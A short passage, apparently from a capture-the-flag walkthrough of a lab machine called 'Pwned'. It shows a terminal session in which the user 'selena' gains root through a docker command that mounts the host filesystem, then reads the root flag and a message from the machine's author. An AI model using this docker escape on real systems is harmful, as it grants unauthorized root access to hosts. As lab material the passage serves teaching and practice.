 selena@pwned:~$ docker run -v /:/mnt  -it privesc chroot /mnt sh
# whoami
root
# /bin/bash
root@d701528ffb15:/# cd
root@d701528ffb15:~# cat root.txt
4d4098d6 6959455d046fd7c
You found me. i dont't expect this (◎ . ◎)
I am Ajay (Annlynn) i hacked your server left and this for you.
I trapped Ariana and Selena to takeover your server :)
You Pwned the Pwned congratulations :)
share the screen shot or flags to given contact details for confirmation
Telegram   https://t.me/joinchat/NGcyGxOl5slf7_Xt0kTr7g
Instgarm   ajs_walker
Twitter    Ajs_walker
root@d701528ffb15:~#